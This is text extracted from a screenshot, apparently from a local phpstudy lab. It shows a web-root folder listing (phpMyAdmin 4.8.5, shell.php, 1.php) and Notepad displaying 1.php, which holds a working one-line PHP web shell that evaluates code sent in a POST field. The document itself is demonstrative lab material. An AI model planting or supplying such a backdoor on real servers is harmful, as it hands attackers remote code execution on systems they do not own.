 这台电脑 ▸ 本地磁盘 (C:) ▸ phpstudy_pro ▸ WWW 搜索"WWW"
收藏夹 名称 修改日期 类型 大小
下载 error 2019/11/2 8:31 文件夹
桌面 phpMyAdmin4.8.5 2019/11/2 8:32 文件夹
最近访问的位置 1.php 2019/11/2 15:45 PHP 文件 1 K
index 2019/9/3 14:30 HTML 文件 3 K
这台电脑 shell.php 2019/11/2 15:39 PHP 文件 12 K
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST[sink])?>